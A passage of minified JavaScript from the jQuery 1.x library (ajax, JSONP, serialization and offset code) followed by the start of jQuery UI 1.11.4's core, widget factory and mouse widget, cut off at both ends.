Ht(t,r,i,o){var s={},a=t===Rt;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Vt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n=n||{})[r]=t[r]);return n&&w.extend(!0,e,n),e}D=Lt.exec(j.toLowerCase())||[],w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:j,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(D[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,w.ajaxSettings),t):Vt(w.ajaxSettings,e)},ajaxPrefilter:qt(It),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,u,c,l,f,h,r,d=w.ajaxSetup({},t=t||{}),p=d.context||d,m=d.context&&(p.nodeType||p.jquery)?w(p):w.event,g=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},$=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!r)for(r={};t=Pt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return $||(d.mimeType=e),this},statusCode:function(e){if(e)if($<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return h&&h.abort(e),a(0,e),this}};if(g.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||j)+"").replace(Mt,"").replace(jt,D[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(x)||[""],null==d.crossDomain&&(e=Lt.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===D[1]&&e[2]===D[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(D[3]||("http:"===D[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),Ht(It,d,t,b),2!==$){for(n in(f=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Dt.test(d.type),u=d.url,d.hasContent||(d.data&&(u=d.url+=(At.test(u)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=_t.test(u)?u.replace(_t,"$1_="+Nt++):u+(At.test(u)?"&":"?")+"_="+Nt++)),d.ifModified&&(w.lastModified[u]&&b.setRequestHeader("If-Modified-Since",w.lastModified[u]),w.etag[u])&&b.setRequestHeader("If-None-Match",w.etag[u]),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(n,d.headers[n]);if(d.beforeSend&&(!1===d.beforeSend.call(p,b,d)||2===$))return b.abort();for(n in s="abort",{success:1,error:1,complete:1})b[n](d[n]);if(h=Ht(Rt,d,t,b)){b.readyState=1,f&&m.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(l=setTimeout(function(){b.abort("timeout")},d.timeout));try{$=1,h.send(i,a)}catch(e){if(!($<2))throw e;a(-1,e)}}else a(-1,"No Transport")}return b;function a(e,t,n,r){var i,o,s,a=t;2!==$&&($=2,l&&clearTimeout(l),h=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){u.unshift(s);break}if(u[0]in n)o=u[0];else{for(s in n){if(!u[0]||e.converters[s+" "+u[0]]){o=s;break}r=r||s}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,c={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=c[u+" "+o]||c["* "+o]))for(i in c)if(a=i.split(" "),a[1]===o&&(s=c[u+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[u]=n),n=b.getResponseHeader("etag"))&&(w.etag[u]=n),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,(e||!a)&&(a="error",e<0)&&(e=0)),b.status=e,b.statusText=(t||a)+"",r?g.resolveWith(p,[i,a,b]):g.rejectWith(p,[b,a,o]),b.statusCode(y),y=void 0,f&&m.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(p,[b,a]),f)&&(m.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop"))}},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)),this)},wrapInner:function(n){return this.each(w.isFunction(n)?function(e){w(this).wrapInner(n.call(this,e))}:function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!g.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||w.css(e,"display"))},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var Bt=/%20/g,Wt=/\[\]$/,zt=/\r?\n/g,Ut=/^(?:submit|button|image|reset|file)$/i,Yt=/^(?:input|select|textarea|keygen)/i;w.param=function(e,t){function n(e,t){t=w.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)}var r,i=[];if(void 0===t&&(t=w.ajaxSettings&&w.ajaxSettings.traditional),w.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,i,o){if(w.isArray(e))w.each(e,function(e,t){i||Wt.test(r)?o(r,t):n(r+"["+("object"==typeof t?e:"")+"]",t,i,o)});else if(i||"object"!==w.type(e))o(r,e);else for(var t in e)n(r+"["+t+"]",e[t],i,o)}(r,e[r],t,n);return i.join("&").replace(Bt,"+")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Yt.test(this.nodeName)&&!Ut.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:w.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(zt,"\r\n")}}):{name:t.name,value:n.replace(zt,"\r\n")}}).get()}}),w.ajaxSettings.xhr=void 0!==p.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Kt()||function(){try{return new p.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}()}:Kt;var Xt=0,Gt={},s=w.ajaxSettings.xhr();function Kt(){try{return new p.XMLHttpRequest}catch(e){}}p.attachEvent&&p.attachEvent("onunload",function(){for(var e in Gt)Gt[e](void 0,!0)}),g.cors=!!s&&"withCredentials"in s,(g.ajax=!!s)&&w.ajaxTransport(function(u){var c;if(!u.crossDomain||g.cors)return{send:function(e,o){var t,s=u.xhr(),a=++Xt;if(s.open(u.type,u.url,u.async,u.username,u.password),u.xhrFields)for(t in u.xhrFields)s[t]=u.xhrFields[t];for(t in u.mimeType&&s.overrideMimeType&&s.overrideMimeType(u.mimeType),u.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&s.setRequestHeader(t,e[t]+"");s.send(u.hasContent&&u.data||null),c=function(e,t){var n,r,i;if(c&&(t||4===s.readyState))if(delete Gt[a],c=void 0,s.onreadystatechange=w.noop,t)4!==s.readyState&&s.abort();else{i={},n=s.status,"string"==typeof s.responseText&&(i.text=s.responseText);try{r=s.statusText}catch(e){r=""}n||!u.isLocal||u.crossDomain?1223===n&&(n=204):n=i.text?200:404}i&&o(n,r,i,s.getAllResponseHeaders())},u.async?4===s.readyState?setTimeout(c):s.onreadystatechange=Gt[a]=c:c()},abort:function(){c&&c(void 0,!0)}}}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),w.ajaxTransport("script",function(t){var r,i;if(t.crossDomain)return i=v.head||w("head")[0]||v.documentElement,{send:function(e,n){(r=v.createElement("script")).async=!0,t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){!t&&r.readyState&&!/loaded|complete/.test(r.readyState)||(r.onload=r.onreadystatechange=null,r.parentNode&&r.parentNode.removeChild(r),r=null,t)||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(void 0,!0)}}});var Jt=[],Qt=/(=)\?(?=&|$)|\?\?/,Zt=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||w.expando+"_"+Nt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,s=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");return s||"jsonp"===e.dataTypes[0]?(r=e.jsonpCallback=w.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||w.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=p[r],p[r]=function(){o=arguments},n.always(function(){p[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(r)),o&&w.isFunction(i)&&i(o[0]),o=i=void 0}),"script"):void 0}),w.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||v;var r=Y.exec(e),n=!n&&[];return r?[t.createElement(r[1])]:(r=w.buildFragment([e],t,n),n&&n.length&&w(n).remove(),w.merge([],r.childNodes))},w.fn.load),en=(w.fn.load=function(e,t,n){var r,i,o,s,a;return"string"!=typeof e&&Zt?Zt.apply(this,arguments):(s=this,0<=(a=e.indexOf(" "))&&(r=w.trim(e.slice(a,e.length)),e=e.slice(0,a)),w.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<s.length&&w.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,s.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){s.each(n,i||[e.responseText,t,e])}),this)},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.filters.animated=function(t){return w.grep(w.timers,function(e){return t===e.elem}).length},p.document.documentElement);function tn(e){return w.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}w.offset={setOffset:function(e,t,n){var r,i,o,s,a=w.css(e,"position"),u=w(e),c={};"static"===a&&(e.style.position="relative"),o=u.offset(),r=w.css(e,"top"),s=w.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<w.inArray("auto",[r,s])?(i=(a=u.position()).top,a.left):(i=parseFloat(r)||0,parseFloat(s)||0),null!=(t=w.isFunction(t)?t.call(e,n,o):t).top&&(c.top=t.top-o.top+i),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):u.css(c)}},w.fn.extend({offset:function(t){var e,n,r,i;return arguments.length?void 0===t?this:this.each(function(e){w.offset.setOffset(this,t,e)}):(n={top:0,left:0},(i=(r=this[0])&&r.ownerDocument)?(e=i.documentElement,w.contains(e,r)?(typeof r.getBoundingClientRect!=y&&(n=r.getBoundingClientRect()),r=tn(i),{top:n.top+(r.pageYOffset||e.scrollTop)-(e.clientTop||0),left:n.left+(r.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):n):void 0)},position:function(){var e,t,n,r;if(this[0])return n={top:0,left:0},r=this[0],"fixed"===w.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),(n=w.nodeName(e[0],"html")?n:e.offset()).top+=w.css(e[0],"borderTopWidth",!0),n.left+=w.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-w.css(r,"marginTop",!0),left:t.left-n.left-w.css(r,"marginLeft",!0)}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||en;e&&!w.nodeName(e,"html")&&"static"===w.css(e,"position");)e=e.offsetParent;return e||en})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);w.fn[t]=function(e){return u(this,function(e,t,n){var r=tn(e);return void 0===n?r?i in r?r[i]:r.document.documentElement[t]:e[t]:void(r?r.scrollTo(o?w(r).scrollLeft():n,o?n:w(r).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),w.each(["top","left"],function(e,n){w.cssHooks[n]=Je(g.pixelPosition,function(e,t){return t?(t=T(e,n),Ge.test(t)?w(e).position()[n]+"px":t):void 0})}),w.each({Height:"height",Width:"width"},function(o,s){w.each({padding:"inner"+o,content:s,"":"outer"+o},function(r,e){w.fn[e]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,n){var r;return w.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):void 0===n?w.css(e,t,i):w.style(e,t,n,i)},s,n?e:void 0,n,null)}})}),w.fn.size=function(){return this.length},w.fn.andSelf=w.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var nn=p.jQuery,rn=p.$;return w.noConflict=function(e){return p.$===w&&(p.$=rn),e&&p.jQuery===w&&(p.jQuery=nn),w},typeof L==y&&(p.jQuery=p.$=w),w}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(x){function r(e,t){var n,r,i,o=e.nodeName.toLowerCase();return"area"===o?(r=(n=e.parentNode).name,!(!e.href||!r||"map"!==n.nodeName.toLowerCase()||!(i=x("img[usemap='#"+r+"']")[0]))&&s(i)):(/^(input|select|textarea|button|object)$/.test(o)?!e.disabled:"a"===o&&e.href||t)&&s(e)}function s(e){return x.expr.filters.visible(e)&&!x(e).parents().addBack().filter(function(){return"hidden"===x.css(this,"visibility")}).length}x.ui=x.ui||{},x.extend(x.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),x.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,r=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=x(this);return(!n||"static"!==e.css("position"))&&r.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:x(this[0].ownerDocument||document)},uniqueId:(n=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}}),x.extend(x.expr[":"],{data:x.expr.createPseudo?x.expr.createPseudo(function(t){return function(e){return!!x.data(e,t)}}):function(e,t,n){return!!x.data(e,n[3])},focusable:function(e){return r(e,!isNaN(x.attr(e,"tabindex")))},tabbable:function(e){var t=x.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),x("<a>").outerWidth(1).jquery||x.each(["Width","Height"],function(e,n){function r(e,t,n,r){return x.each(i,function(){t-=parseFloat(x.css(e,"padding"+this))||0,n&&(t-=parseFloat(x.css(e,"border"+this+"Width"))||0),r&&(t-=parseFloat(x.css(e,"margin"+this))||0)}),t}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),s={innerWidth:x.fn.innerWidth,innerHeight:x.fn.innerHeight,outerWidth:x.fn.outerWidth,outerHeight:x.fn.outerHeight};x.fn["inner"+n]=function(e){return void 0===e?s["inner"+n].call(this):this.each(function(){x(this).css(o,r(this,e)+"px")})},x.fn["outer"+n]=function(e,t){return"number"!=typeof e?s["outer"+n].call(this,e):this.each(function(){x(this).css(o,r(this,e,!0,t)+"px")})}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(x.fn.removeData=(t=x.fn.removeData,function(e){return arguments.length?t.call(this,x.camelCase(e)):t.call(this)})),x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.fn.extend({focus:(i=x.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){x(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(e="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(e+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n=x(this[0]);n.length&&n[0]!==document;){if(("absolute"===(t=n.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t))&&0!==t)return t;n=n.parent()}return 0}}),x.ui.plugin={add:function(e,t,n){var r,i=x.ui[e].prototype;for(r in n)i.plugins[r]=i.plugins[r]||[],i.plugins[r].push([t,n[r]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var e,i,t,n,o,L=0,a=Array.prototype.slice,u=(x.cleanData=(o=x.cleanData,function(e){for(var t,n,r=0;null!=(n=e[r]);r++)try{(t=x._data(n,"events"))&&t.remove&&x(n).triggerHandler("remove")}catch(e){}o(e)}),x.widget=function(e,n,t){var r,i,o,s,a={},u=e.split(".")[0];return e=e.split(".")[1],r=u+"-"+e,t||(t=n,n=x.Widget),x.expr[":"][r.toLowerCase()]=function(e){return!!x.data(e,r)},x[u]=x[u]||{},i=x[u][e],o=x[u][e]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new o(e,t)},x.extend(o,i,{version:t.version,_proto:x.extend({},t),_childConstructors:[]}),(s=new n).options=x.widget.extend({},s.options),x.each(t,function(t,r){return x.isFunction(r)?void(a[t]=function(){var e,t=this._super,n=this._superApply;return this._super=i,this._superApply=o,e=r.apply(this,arguments),this._super=t,this._superApply=n,e}):void(a[t]=r);function i(){return n.prototype[t].apply(this,arguments)}function o(e){return n.prototype[t].apply(this,e)}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:i&&s.widgetEventPrefix||e},a,{constructor:o,namespace:u,widgetName:e,widgetFullName:r}),i?(x.each(i._childConstructors,function(e,t){var n=t.prototype;x.widget(n.namespace+"."+n.widgetName,o,t._proto)}),delete i._childConstructors):n._childConstructors.push(o),x.widget.bridge(e,o),o},x.widget.extend=function(e){for(var t,n,r=a.call(arguments,1),i=0,o=r.length;i<o;i++)for(t in r[i])n=r[i][t],r[i].hasOwnProperty(t)&&void 0!==n&&(e[t]=x.isPlainObject(n)?x.isPlainObject(e[t])?x.widget.extend({},e[t],n):x.widget.extend({},n):n);return e},x.widget.bridge=function(o,t){var s=t.prototype.widgetFullName||o;x.fn[o]=function(n){var e="string"==typeof n,r=a.call(arguments,1),i=this;return e?this.each(function(){var e,t=x.data(this,s);return"instance"===n?(i=t,!1):t?x.isFunction(t[n])&&"_"!==n.charAt(0)?(e=t[n].apply(t,r))!==t&&void 0!==e?(i=e&&e.jquery?i.pushStack(e.get()):e,!1):void 0:x.error("no such method '"+n+"' for "+o+" widget instance"):x.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+n+"'")}):(r.length&&(n=x.widget.extend.apply(null,[n].concat(r))),this.each(function(){var e=x.data(this,s);e?(e.option(n||{}),e._init&&e._init()):x.data(this,s,new t(n,this))})),i}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(e,t){t=x(t||this.defaultElement||this)[0],this.element=x(t),this.uuid=L++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),t!==this&&(x.data(t,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===t&&this.destroy()}}),this.document=x(t.style?t.ownerDocument:t.document||t),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:x.noop,_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(x.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:x.noop,widget:function(){return this.element},option:function(e,t){var n,r,i,o=e;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof e)if(o={},e=(n=e.split(".")).shift(),n.length){for(r=o[e]=x.widget.extend({},this.options[e]),i=0;n.length-1>i;i++)r[n[i]]=r[n[i]]||{},r=r[n[i]];if(e=n.pop(),1===arguments.length)return void 0===r[e]?null:r[e];r[e]=t}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];o[e]=t}return this._setOptions(o),this},_setOptions:function(e){for(var t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t)&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(i,o,e){var s,a=this;"boolean"!=typeof i&&(e=o,o=i,i=!1),e?(o=s=x(o),this.bindings=this.bindings.add(o)):(e=o,o=this.element,s=this.widget()),x.each(e,function(e,t){function n(){return i||!0!==a.options.disabled&&!x(this).hasClass("ui-state-disabled")?("string"==typeof t?a[t]:t).apply(a,arguments):void 0}"string"!=typeof t&&(n.guid=t.guid=t.guid||n.guid||x.guid++);var e=e.match(/^([\w:-]*)\s*(.*)$/),r=e[1]+a.eventNamespace,e=e[2];e?s.delegate(e,r,n):o.bind(r,n)})},_off:function(e,t){t=(t||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.unbind(t).undelegate(t),this.bindings=x(this.bindings.not(e).get()),this.focusable=x(this.focusable.not(e).get()),this.hoverable=x(this.hoverable.not(e).get())},_delay:function(e,t){var n=this;return setTimeout(function(){return("string"==typeof e?n[e]:e).apply(n,arguments)},t||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){x(e.currentTarget).addClass("ui-state-hover")},mouseleave:function(e){x(e.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){x(e.currentTarget).addClass("ui-state-focus")},focusout:function(e){x(e.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(e,t,n){var r,i,o=this.options[e];if(n=n||{},(t=x.Event(t)).type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),t.target=this.element[0],i=t.originalEvent)for(r in i)r in t||(t[r]=i[r]);return this.element.trigger(t,n),!(x.isFunction(o)&&!1===o.apply(this.element[0],[t].concat(n))||t.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(o,s){x.Widget.prototype["_"+o]=function(t,e,n){var r=(e="string"==typeof e?{effect:e}:e)?!0!==e&&"number"!=typeof e&&e.effect||s:o,i=!x.isEmptyObject(e="number"==typeof(e=e||{})?{duration:e}:e);e.complete=n,e.delay&&t.delay(e.delay),i&&x.effects&&x.effects.effect[r]?t[o](e):r!==o&&t[r]?t[r](e.duration,e.easing,n):t.queue(function(e){x(this)[o](),n&&n.call(t[0]),e()})}}),x.widget,!1);function E(e,t,n){return[parseFloat(e[0])*(q.test(e[0])?t/100:1),parseFloat(e[1])*(q.test(e[1])?n/100:1)]}function S(e,t){return parseInt(x.css(e,t),10)||0}x(document).mouseup(function(){u=!1}),x.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){return!0===x.data(e.target,t.widgetName+".preventClickEvent")?(x.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,n,r;if(!u)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),n=1===(this._mouseDownEvent=e).which,r=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&x(e.target).closest(this.options.cancel).length,n&&!r&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===x.data(e.target,this.widgetName+".preventClickEvent")&&x.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(x.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return 